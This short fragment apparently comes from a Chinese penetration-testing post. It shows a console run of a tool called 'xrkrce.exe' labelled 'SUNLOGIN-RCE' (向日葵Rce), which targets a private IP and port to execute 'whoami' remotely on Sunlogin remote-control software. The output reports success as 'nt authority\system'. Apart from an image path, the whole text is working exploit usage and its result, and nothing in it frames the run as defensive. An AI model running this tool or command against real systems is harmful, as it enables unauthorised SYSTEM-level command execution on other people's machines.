 D:\workspace\渗透工具\zyc工具\tools\xrk>xrkrce.exe -h 192.168.51.53 -p 49678 -t rce -c "whoami"
SUNLOGIN-RCE
by:TRY
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
nt authority\system